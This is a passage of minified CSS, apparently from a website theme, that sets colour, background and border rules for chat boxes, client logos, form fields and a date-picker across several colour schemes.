.sc_chat:after{border-color:#fff}.scheme_original .sc_chat_inner{color:#6f6f6f}.scheme_light .sc_chat_inner{color:#6f6f6f}.scheme_dark .sc_chat_inner{color:#b1b0af}.scheme_blue .sc_chat_inner{color:#6f6f6f}.scheme_blue_dark .sc_chat_inner{color:#b1b0af}.scheme_original .sc_chat_inner a{color:#edb39b}.scheme_light .sc_chat_inner a{color:#edb39b}.scheme_dark .sc_chat_inner a{color:#edb39b}.scheme_blue .sc_chat_inner a{color:#503a85}.scheme_blue_dark .sc_chat_inner a{color:#83b640}.scheme_original .sc_chat_inner a:hover{color:#72b5ca}.scheme_light .sc_chat_inner a:hover{color:#72b5ca}.scheme_dark .sc_chat_inner a:hover{color:#72b5ca}.scheme_blue .sc_chat_inner a:hover{color:#72b5ca}.scheme_blue_dark .sc_chat_inner a:hover{color:#72b5ca}.scheme_original .sc_chat .sc_chat_title a,.scheme_original .sc_chat .sc_chat_title{color:#33302e}.scheme_light .sc_chat .sc_chat_title a,.scheme_light .sc_chat .sc_chat_title{color:#33302e}.scheme_dark .sc_chat .sc_chat_title a,.scheme_dark .sc_chat .sc_chat_title{color:#6f6f6f}.scheme_blue .sc_chat .sc_chat_title a,.scheme_blue .sc_chat .sc_chat_title{color:#33302e}.scheme_blue_dark .sc_chat .sc_chat_title a,.scheme_blue_dark .sc_chat .sc_chat_title{color:#6f6f6f}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff}.scheme_light .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff}.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#b1b0af}.scheme_blue .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff}.scheme_blue_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#b1b0af}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(51,48,46,0.8)}.scheme_light .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(51,48,46,0.8)}.scheme_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(111,111,111,0.8)}.scheme_blue .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(51,48,46,0.8)}.scheme_blue_dark .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(111,111,111,0.8)}.scheme_original .sc_clients_style_clients-2 .sc_client_title,.scheme_original .sc_clients_style_clients-2 .sc_client_title a{color:#fff}.scheme_light .sc_clients_style_clients-2 .sc_client_title,.scheme_light .sc_clients_style_clients-2 .sc_client_title a{color:#fff}.scheme_dark .sc_clients_style_clients-2 .sc_client_title,.scheme_dark .sc_clients_style_clients-2 .sc_client_title a{color:#b1b0af}.scheme_blue .sc_clients_style_clients-2 .sc_client_title,.scheme_blue .sc_clients_style_clients-2 .sc_client_title a{color:#fff}.scheme_blue_dark .sc_clients_style_clients-2 .sc_client_title,.scheme_blue_dark .sc_clients_style_clients-2 .sc_client_title a{color:#b1b0af}.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover{color:#edb39b}.scheme_light .sc_clients_style_clients-2 .sc_client_title a:hover{color:#edb39b}.scheme_dark .sc_clients_style_clients-2 .sc_client_title a:hover{color:#fff}.scheme_blue .sc_clients_style_clients-2 .sc_client_title a:hover{color:#83b640}.scheme_blue_dark .sc_clients_style_clients-2 .sc_client_title a:hover{color:#fff}.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,.scheme_original .sc_clients_style_clients-2 .sc_client_position{color:#edb39b}.scheme_light .sc_clients_style_clients-2 .sc_client_description:before,.scheme_light .sc_clients_style_clients-2 .sc_client_position{color:#edb39b}.scheme_dark .sc_clients_style_clients-2 .sc_client_description:before,.scheme_dark .sc_clients_style_clients-2 .sc_client_position{color:#fff}.scheme_blue .sc_clients_style_clients-2 .sc_client_description:before,.scheme_blue .sc_clients_style_clients-2 .sc_client_position{color:#83b640}.scheme_blue_dark .sc_clients_style_clients-2 .sc_client_description:before,.scheme_blue_dark .sc_clients_style_clients-2 .sc_client_position{color:#fff}.scheme_original .sc_form .sc_form_address_label,.scheme_original .sc_form .sc_form_item>label{color:#33302e}.scheme_light .sc_form .sc_form_address_label,.scheme_light .sc_form .sc_form_item>label{color:#33302e}.scheme_dark .sc_form .sc_form_address_label,.scheme_dark .sc_form .sc_form_item>label{color:#6f6f6f}.scheme_blue .sc_form .sc_form_address_label,.scheme_blue .sc_form .sc_form_item>label{color:#33302e}.scheme_blue_dark .sc_form .sc_form_address_label,.scheme_blue_dark .sc_form .sc_form_item>label{color:#6f6f6f}.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#fcf7f1}.scheme_light .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_light .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#fff}.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#fff}.scheme_blue .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_blue .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#fff}.scheme_blue_dark .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_blue_dark .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#fff}.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#fcf7f1}.scheme_light .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_light .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#fcf7f1}.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_dark .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#fff}.scheme_blue .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_blue .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#f1eee9}.scheme_blue_dark .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_blue_dark .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#fff}.scheme_original .sc_form_select_container{background-color:#fcf7f1}.scheme_light .sc_form_select_container{background-color:#fcf7f1}.scheme_dark .sc_form_select_container{background-color:#fff}.scheme_blue .sc_form_select_container{background-color:#f1eee9}.scheme_blue_dark .sc_form_select_container{background-color:#fff}.scheme_original .sc_form .picker{color:#6f6f6f}.scheme_light .sc_form .picker{color:#6f6f6f}.scheme_dark .sc_form .picker{color:#b1b0af}.scheme_blue .sc_form .picker{color:#6f6f6f}.scheme_blue_dark .sc_form .picker{color:#b1b0af}.scheme_original .sc_form .picker{border-color:#fcf7f1}.scheme_light .sc_form .picker{border-color:#fff}.scheme_dark .sc_form .picker{border-color:#fff}.scheme_blue .sc_form .picker{border-color:#fff}.scheme_blue_dark .sc_form .picker{border-color:#fff}.scheme_original .sc_form .picker{background-color:#fcf7f1}.scheme_light .sc_form .picker{background-color:#fcf7f1}.scheme_dark .sc_form .picker{background-color:#fff}.scheme_blue .sc_form .picker{background-color:#f1eee9}.scheme_blue_dark .sc_form .picker{background-color:#fff}.scheme_original .picker__month,.scheme_original .picker__year{color:#33302e}.scheme_light .picker__month,.scheme_light .picker__year{color:#33302e}.scheme_dark .picker__month,.scheme_dark .picker__year{color:#6f6f6f}.scheme_blue .picker__month,.scheme_blue .picker__year{color:#120d1f}.scheme_blue_dark .picker__month,.scheme_blue_dark .picker__year{color:#6f6f6f}.scheme_original .sc_form .picker__nav--prev:before,.scheme_original .sc_form .picker__nav--next:before{color:#6f6f6f}.scheme_light .sc_form .picker__nav--prev:before,.scheme_light .sc_form .picker__nav--next:before{color:#6f6f6f}.scheme_dark .sc_form .picker__nav--prev:before,.scheme_dark .sc_form .picker__nav--next:before{color:#b1b0af}.scheme_blue .sc_form .picker__nav--prev:before,.scheme_blue .sc_form .picker__nav--next:before{color:#6f6f6f}.scheme_blue_dark .sc_form .picker__nav--prev:before,.scheme_blue_dark .sc_form .picker__nav--next:before{color:#b1b0af}.scheme_original .sc_form .picker__nav--prev:hover:before,.scheme_original .sc_form .picker__nav--next:hover:before{color:#33302e}.scheme_light .sc_form .picker__nav--prev:hover:before,.scheme_light .sc_form .picker__nav--next:hover:before{color:#33302e}.scheme_dark .sc_form .picker__nav--prev:hover:before,.scheme_dark .sc_form .picker__nav--next:hover:before{color:#6f6f6f}.scheme_blue .sc_form .picker__nav--prev:hover:before,.scheme_blue .sc_form .picker__nav--next:hover:before{color:#120d1f}.scheme_blue_dark .sc_form .picker__nav--prev:hover:before,.scheme_blue_dark .sc_form .picker__nav--next:hover:before{color:#6f6f6f}.scheme_original .sc_form .picker__nav--disabled,.scheme_original .sc_form .picker__nav--disabled:hover,.scheme_original .sc_form .picker__nav--disabled:before,.scheme_original .sc_form .picker__nav--disabled:before:hover{color:#afafaf}.scheme_light .sc_form .picker__nav--disabled,.scheme_light .sc_form .picker__nav--disabled:hover,.scheme_light .sc_form .picker__nav--disabled:before,.scheme_light .sc_form .picker__nav--disabled:before:hover{color:#afafaf}.scheme_dark .sc_form .picker__nav--disabled,.scheme_dark .sc_form .picker__nav--disabled:hover,.scheme_dark .sc_form .picker__nav--disabled:before,.scheme_dark .sc_form .picker__nav--disabled:before:hover{color:#fff}.scheme_blue .sc_form .picker__nav--disabled,.scheme_blue .sc_form .picker__nav--disabled:hover,.scheme_blue .sc_form .picker__nav--disabled:before,.scheme_blue .sc_form .picker__nav--disabled:before:hover{color:#b1b0af}.scheme_blue_dark .sc_form .picker__nav--disabled,.scheme_blue_dark .sc_form .picker__nav--disabled:hover,.scheme_blue_dark .sc_form .picker__nav--disabled:before,.scheme_blue_dark .sc_form .picker__nav--disabled:before:hover{color:#fff}.scheme_original .sc_form table.picker__table th{color:#fff}.scheme_light .sc_form table.picker__table th{color:#fff}.scheme_dark .sc_form table.picker__table th{color:#b1b0af}.scheme_blue .sc_form table.picker__table th{color:#fff}.scheme_blue_dark .sc_form table.picker__table th{color:#b1b0af}.scheme_original .sc_form table.picker__table th{background-color:#edb39b}.scheme_light .sc_form table.picker__table th{background-color:#edb39b}.scheme_dark .sc_form table.picker__table th{background-color:#fff}.scheme_blue .sc_form table.picker__table th{background-color:#83b640}.scheme_blue_dark .sc_form table.picker__table th{background-color:#fff}.scheme_original .sc_form .picker__day--infocus{color:#33302e}.scheme_light .sc_form .picker__day--infocus{color:#33302e}.scheme_dark .sc_form .picker__day--infocus{color:#6f6f6f}.scheme_blue .sc_form .picker__day--infocus{color:#120d1f}.scheme_blue_dark .sc_form .picker__day--infocus{color:#6f6f6f}.scheme_original .sc_form .picker__day--today,.scheme_original .sc_form .picker__day--infocus:hover,.scheme_original .sc_form .picker__day--outfocus:hover,.scheme_original .sc_form .picker__day--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__day--highlighted{color:#33302e}.scheme_light .sc_form .picker__day--today,.scheme_light .sc_form .picker__day--infocus:hover,.scheme_light .sc_form .picker__day--outfocus:hover,.scheme_light .sc_form .picker__day--highlighted:hover,.scheme_light .sc_form .picker--focused .picker__day--highlighted{color:#33302e}.scheme_dark .sc_form .picker__day--today,.scheme_dark .sc_form .picker__day--infocus:hover,.scheme_dark .sc_form .picker__day--outfocus:hover,.scheme_dark .sc_form .picker__day--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__day--highlighted{color:#6f6f6f}.scheme_blue .sc_form .picker__day--today,.scheme_blue .sc_form .picker__day--infocus:hover,.scheme_blue .sc_form .picker__day--outfocus:hover,.scheme_blue .sc_form .picker__day--highlighted:hover,.scheme_blue .sc_form .picker--focused .picker__day--highlighted{color:#120d1f}.scheme_blue_dark .sc_form .picker__day--today,.scheme_blue_dark .sc_form .picker__day--infocus:hover,.scheme_blue_dark .sc_form .picker__day--outfocus:hover,.scheme_blue_dark .sc_form .picker__day--highlighted:hover,.scheme_blue_dark .sc_form .picker--focused .picker__day--highlighted{color:#6f6f6f}.scheme_original .sc_form .picker__day--today,.scheme_original .sc_form .picker__day--infocus:hover,.scheme_original .sc_form .picker__day--outfocus:hover,.scheme_original .sc_form .picker__day--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__day--highlighted{background-color:#fcf7f1}.scheme_light .sc_form .picker__day--today,.scheme_light .sc_form .picker__day--infocus:hover,.scheme_light .sc_form .picker__day--outfocus:hover,.scheme_light .sc_form .picker__day--highlighted:hover,.scheme_light .sc_form .picker--focused .picker__day--highlighted{background-color:#fff}.scheme_dark .sc_form .picker__day--today,.scheme_dark .sc_form .picker__day--infocus:hover,.scheme_dark .sc_form .picker__day--outfocus:hover,.scheme_dark .sc_form .picker__day--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__day--highlighted{background-color:#fff}.scheme_blue .sc_form .picker__day--today,.scheme_blue .sc_form .picker__day--infocus:hover,.scheme_blue .sc_form .picker__day--outfocus:hover,.scheme_blue .sc_form .picker__day--highlighted:hover,.scheme_blue .sc_form .picker--focused .picker__day--highlighted{background-color:#fff}.scheme_blue_dark .sc_form .picker__day--today,.scheme_blue_dark .sc_form .picker__day--infocus:hover,.scheme_blue_dark .sc_form .picker__day--outfocus:hover,.scheme_blue_dark .sc_form .picker__day--highlighted:hover,.scheme_blue_dark .sc_form .picker--focused .picker__day--highlighted{background-color:#fff}.scheme_original .sc_form .picker__day--disabled,.scheme_original .sc_form .picker__day--disabled:hover{color:#afafaf}.scheme_light .sc_form .picker__day--disabled,.scheme_light .sc_form .picker__day--disabled:hover{color:#afafaf}.scheme_dark .sc_form .picker__day--disabled,.scheme_dark .sc_form .picker__day--disabled:hover{color:#fff}.scheme_blue .sc_form .picker__day--disabled,.scheme_blue .sc_form .picker__day--disabled:hover{color:#b1b0af}.scheme_blue_dark .sc_form .picker__day--disabled,.scheme_blue_dark .sc_form .picker__day--disabled:hover{color:#fff}.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#afafaf}.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#afafaf}.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#fff}.scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#b1b0af}.scheme_blue_dark .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_blue_dark .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#fff}.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#fcf7f1}.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_light .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#fff}.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_dark .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#fff}.scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_blue .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#fff}.scheme_blue_dark .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_blue_dark .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#fff}.scheme_original .sc_form .picker__day--today:before,.scheme_original .sc_form .picker__button--today:before,.scheme_original .sc_form .picker__button--clear:before,.scheme_original .sc_form button:focus{border-color:#edb39b}.scheme_light .sc_form .picker__day--today:before,.scheme_light .sc_form .picker__button--today:before,.scheme_light .sc_form .picker__button--clear:before,.scheme_light .sc_form button:focus{border-color:#edb39b}.scheme_dark .sc_form .picker__day--today:before,.scheme_dark .sc_form .picker__button--today:before,.scheme_dark .sc_form .picker__button--clear:before,.scheme_dark .sc_form button:focus{border-color:#fff}.scheme_blue .sc_form .picker__day--today:before,.scheme_blue .sc_form .picker__button--today:before,.scheme_blue .sc_form .picker__button--clear:before,.scheme_blue .sc_form button:focus{border-color:#83b640}.scheme_blue_dark .sc_form .picker__day--today:before,.scheme_blue_dark .sc_form .picker__button--today:before,.scheme_blue_dark .sc_form .picker__button--clear:before,.scheme_blue_dark .sc_form button:focus{border-color:#fff}.scheme_original .sc_form .picker__button--close:before{color:#edb39b}.scheme_light .sc_form .picker__button--close:before{color:#edb39b}.scheme_dark .sc_form .picker__button--close:before{color:#fff}.scheme_blue .sc_form .picker__button--close:before{color:#83b640}.scheme_blue_dark .sc_form .picker__button--close:before{color:#fff}.scheme_original .sc_form .picker--time .picker__button--clear:hover,.scheme_original .sc_form .picker--time .picker__button--clear:focus{background-color:#72b5ca}.scheme_light .sc_form .picker--time .picker__button--clear:hover,.scheme_light .sc_form .picker--time .picker__button--clear:focus{background-color:#72b5ca}.scheme_dark .sc_form .picker--time .picker__button--clear:hover,.scheme_dark .sc_form .picker--time .picker__button--clear:focus{background-color:#ebc6b6}.scheme_blue .sc_form .picker--time .picker__button--clear:hover,.scheme_blue .sc_form .picker--time .picker__button--clear:focus{background-color:#503a85}.scheme_blue_dark .sc_form .picker--time .picker__button--clear:hover,.scheme_blue_dark .sc_form .picker--time .picker__button--clear:focus{background-color:#83b640}.scheme_original .sc_form .picker__footer{border-color:#fcf7f1}.scheme_light .sc_form .picker__footer{border-color:#fff}.scheme_dark .sc_form .picker__footer{border-color:#fff}.scheme_blue .sc_form .picker__footer{border-color:#fff}.scheme_blue_dark .sc_form .picker__footer{border-color:#fff}.scheme_original .sc_form .picker__button--today,.scheme_original .sc_form .picker__button--clear,.scheme_original .sc_form .picker__button--close{color:#6f6f6f}.scheme_light .sc_form .picker__button--today,.scheme_light .sc_form .picker__button--clear,.scheme_light .sc_form .picker__button--close{color:#6f6f6f}.scheme_dark .sc_form .picker__button--today,.scheme_dark .sc_form .picker__button--clear,.scheme_dark .sc_form .picker__button--close{color:#b1b0af}.scheme_blue .sc_form .picker__button--today,.scheme_blue .sc_form .picker__button--clear,.scheme_blue .sc_form .picker__button--close{color:#6f6f6f}.scheme_blue_dark .sc_form .picker__button--today,.scheme_blue_dark .sc_form .picker__button--clear,.scheme_blue_dark .sc_form .picker__button--close{color:#b1b0af}.scheme_original .sc_form .picker__button--today:hover,.scheme_original .sc_form .picker__button--clear:hover,.scheme_original .sc_form .picker__button--close:hover{color:#33302e}.scheme_light .sc_form .picker__button--today:hover,.scheme_light .sc_form .picker__button--clear:hover,.scheme_light .sc_form .picker__button--close:hover{color:#33302e}.scheme_dark .sc_form .picker__button--today:hover,.scheme_dark .sc_form .picker__button--clear:hover,.scheme_dark .sc_form .picker__button--close:hover{color:#6f6f6f}.scheme_blue .sc_form .picker__button--today:hover,.scheme_blue .sc_form .picker__button--clear:hover,.scheme_blue .sc_form .picker__button--close:hover{color:#120d1f}.scheme_blue_dark .sc_form .picker__button--today:hover,.scheme_blue_dark .sc_form .picker__button--clear:hover,.scheme_blue_dark .sc_form .picker__button--close:hover{color:#6f6f6f}.scheme_original .sc_form .picker__button--today:hover,.scheme_original .sc_form .picker__button--clear:hover,.scheme_original .sc_form .picker__button--close:hover{background-color:#fcf7f1}.scheme_light .sc_form .picker__button--today:hover,.scheme_light .sc_form .picker__button--clear:hover,.scheme_light .sc_form .picker__button--close:hover{background-color:#fff}.scheme_dark .sc_form .picker__button--today:hover,.scheme_dark .sc_form .picker__button--clear:hover,.scheme_dark .sc_form .picker__button--close:hover{background-color:#fff}.scheme_blue .sc_form .picker__button--today:hover,.scheme_blue .sc_form .picker__button--clear:hover,.scheme_blue .sc_form .picker__button--close:hover{background-color:#fff}.scheme_blue_dark .sc_form .picker__button--today:hover,.scheme_blue_dark .sc_form .picker__button--clear:hover,.scheme_blue_dark .sc_form .picker__button--close:hover{background-color:#fff}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{color:#afafaf}.scheme_light .sc_form .picker__button--today[disabled],.scheme_light .sc_form .picker__button--today[disabled]:hover{color:#afafaf}.scheme_dark .sc_form .picker__button--today[disabled],.scheme_dark .sc_form .picker__button--today[disabled]:hover{color:#fff}.scheme_blue .sc_form .picker__button--today[disabled],.scheme_blue .sc_form .picker__button--today[disabled]:hover{color:#b1b0af}.scheme_blue_dark .sc_form .picker__button--today[disabled],.scheme_blue_dark .sc_form .picker__button--today[disabled]:hover{color:#fff}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{background-color:#fcf7f1}.scheme_light .sc_form .picker__button--today[disabled],.scheme_light .sc_form .picker__button--today[disabled]:hover{background-color:#fff}.scheme_dark .sc_form .picker__button--today[disabled],.scheme_dark .sc_form .picker__button--today[disabled]:hover{background-color:#fff}.scheme_blue .sc_form .picker__button--today[disabled],.scheme_blue .sc_form .picker__button--today[disabled]:hover{background-color:#fff}.scheme_blue_dark .sc_form .picker__button--today[disabled],.scheme_blue_dark .sc_form .picker__button--today[disabled]:hover{background-color:#fff}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{border-color:#fcf7f1}.scheme_light .sc_form .picker__button--today[disabled],.scheme_light .sc_form .picker__button--today[disabled]:hover{border-color:#fff}.scheme_dark .sc_form .picker__button--today[disabled],.scheme_dark .sc_form .picker__button--today[disabled]:hover{border-color:#fff}.scheme_blue .sc_form .picker__button--today[disabled],.scheme_blue .sc_form .picker__button--today[disabled]:hover{border-color:#fff}.scheme_blue_dark .sc_form .picker__button--today[disabled],.scheme_blue_dark .sc_form .picker__button--today[disabled]:hover{border-color:#fff}.scheme_original .sc_form .picker__button--today[disabled]:before{border-top-color:#afafaf}.scheme_light .sc_form .picker__button--today[disabled]:before{border-top-color:#afafaf}.scheme_dark .sc_form .picker__button--today[disabled]:before{border-top-color:#fff}.scheme_blue .sc_form .picker__button--today[disabled]:before{border-top-color:#b1b0af}.scheme_blue_dark .sc_form .picker__button--today[disabled]:before{border-top-color:#fff}.scheme_original .sc_form .picker__list-item{color:#6f6f6f}.scheme_light .sc_form .picker__list-item{color:#6f6f6f}.scheme_dark .sc_form .picker__list-item{color:#b1b0af}.scheme_blue .sc_form .picker__list-item{color:#6f6f6f}.scheme_blue_dark .sc_form .picker__list-item{color:#b1b0af}.scheme_original .sc_form .picker__list-item{border-color:#fcf7f1}.scheme_light .sc_form .picker__list-item{border-color:#fff}.scheme_dark .sc_form .picker__list-item{border-color:#fff}.scheme_blue .sc_form .picker__list-item{border-color:#fff}.scheme_blue_dark .sc_form .picker__list-item{border-color:#fff}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{color:#33302e}.scheme_light .sc_form .picker__list-item:hover,.scheme_light .sc_form .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--highlighted:hover,.scheme_light .sc_form .picker--focused .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--selected,.scheme_light .sc_form .picker__list-item--selected:hover,.scheme_light .sc_form .picker--focused .picker__list-item--selected{color:#33302e}.scheme_dark .sc_form .picker__list-item:hover,.scheme_dark .sc_form .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--selected,.scheme_dark .sc_form .picker__list-item--selected:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--selected{color:#6f6f6f}.scheme_blue .sc_form .picker__list-item:hover,.scheme_blue .sc_form .picker__list-item--highlighted,.scheme_blue .sc_form .picker__list-item--highlighted:hover,.scheme_blue .sc_form .picker--focused .picker__list-item--highlighted,.scheme_blue .sc_form .picker__list-item--selected,.scheme_blue .sc_form .picker__list-item--selected:hover,.scheme_blue .sc_form .picker--focused .picker__list-item--selected{color:#120d1f}.scheme_blue_dark .sc_form .picker__list-item:hover,.scheme_blue_dark .sc_form .picker__list-item--highlighted,.scheme_blue_dark .sc_form .picker__list-item--highlighted:hover,.scheme_blue_dark .sc_form .picker--focused .picker__list-item--highlighted,.scheme_blue_dark .sc_form .picker__list-item--selected,.scheme_blue_dark .sc_form .picker__list-item--selected:hover,.scheme_blue_dark .sc_form .picker--focused .picker__list-item--selected{color:#6f6f6f}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{background-color:#fcf7f1}.scheme_light .sc_form .picker__list-item:hover,.scheme_light .sc_form .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--highlighted:hover,.scheme_light .sc_form .picker--focused .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--selected,.scheme_light .sc_form .picker__list-item--selected:hover,.scheme_light .sc_form .picker--focused .picker__list-item--selected{background-color:#fff}.scheme_dark .sc_form .picker__list-item:hover,.scheme_dark .sc_form .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--selected,.scheme_dark .sc_form .picker__list-item--selected:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--selected{background-color:#fff}.scheme_blue .sc_form .picker__list-item:hover,.scheme_blue .sc_form .picker__list-item--highlighted,.scheme_blue .sc_form .picker__list-item--highlighted:hover,.scheme_blue .sc_form .picker--focused .picker__list-item--highlighted,.scheme_blue .sc_form .picker__list-item--selected,.scheme_blue .sc_form .picker__list-item--selected:hover,.scheme_blue .sc_form .picker--focused .picker__list-item--selected{background-color:#fff}.scheme_blue_dark .sc_form .picker__list-item:hover,.scheme_blue_dark .sc_form .picker__list-item--highlighted,.scheme_blue_dark .sc_form .picker__list-item--highlighted:hover,.scheme_blue_dark .sc_form .picker--focused .picker__list-item--highlighted,.scheme_blue_dark .sc_form .picker__list-item--selected,.scheme_blue_dark .sc_form .picker__list-item--selected:hover,.scheme_blue_dark .sc_form .picker--focused .picker__list-item--selected{background-color:#fff}.scheme_original .sc_form .picker__list-item:hover,.scheme_original .sc_form .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__list-item--highlighted,.scheme_original .sc_form .picker__list-item--selected,.scheme_original .sc_form .picker__list-item--selected:hover,.scheme_original .sc_form .picker--focused .picker__list-item--selected{border-color:#f0e8e3}.scheme_light .sc_form .picker__list-item:hover,.scheme_light .sc_form .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--highlighted:hover,.scheme_light .sc_form .picker--focused .picker__list-item--highlighted,.scheme_light .sc_form .picker__list-item--selected,.scheme_light .sc_form .picker__list-item--selected:hover,.scheme_light .sc_form .picker--focused .picker__list-item--selected{border-color:#f6f6f6}.scheme_dark .sc_form .picker__list-item:hover,.scheme_dark .sc_form .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--highlighted:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--highlighted,.scheme_dark .sc_form .picker__list-item--selected,.scheme_dark .sc_form .picker__list-item--selected:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--selected{border-color:#504b47}.scheme_blue .sc_form .picker__list-item:hover,.scheme_blue .sc_form .picker__list-item--highlighted,.scheme_blue .sc_form .picker__list-item--highlighted:hover,.scheme_blue .sc_form .picker--focused .picker__list-item--highlighted,.scheme_blue .sc_form .picker__list-item--selected,.scheme_blue .sc_form .picker__list-item--selected:hover,.scheme_blue .sc_form .picker--focused .picker__list-item--selected{border-color:#504b47}.scheme_blue_dark .sc_form .picker__list-item:hover,.scheme_blue_dark .sc_form .picker__list-item--highlighted,.scheme_blue_dark .sc_form .picker__list-item--highlighted:hover,.scheme_blue_dark .sc_form .picker--focused .picker__list-item--highlighted,.scheme_blue_dark .sc_form .picker__list-item--selected,.scheme_blue_dark .sc_form .picker__list-item--selected:hover,.scheme_blue_dark .sc_form .picker--focused .picker__list-item--selected{border-color:#fff}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused .picker__list-item--disabled{color:#afafaf}.scheme_light .sc_form .picker__list-item--disabled,.scheme_light .sc_form .picker__list-item--disabled:hover,.scheme_light .sc_form .picker--focused .picker__list-item--disabled{color:#afafaf}.scheme_dark .sc_form .picker__list-item--disabled,.scheme_dark .sc_form .picker__list-item--disabled:hover,.scheme_dark .sc_form .picker--focused .picker__list-item--disabled{color:#fff}.scheme_blue .sc_form .picker__list-item--disabled,.scheme_blue .sc_form .picker__list-item--disabled:hover,.scheme_blue .sc_form .picker--focused .picker__list-item--disabled{color:#b1b0af}.scheme_blue_dark .sc_form .picker__list-item--disabled,.scheme_blue_dark .sc_form .picker__list-item--disabled:hover,.scheme_blue_dark .sc_form .picker--focused .picker__list-item--disabled{color:#fff}.scheme_original .sc_form .picker__list-item--disabled,.scheme_original .sc_form .picker__list-item--disabled:hover,.scheme_original .sc_form .picker--focused 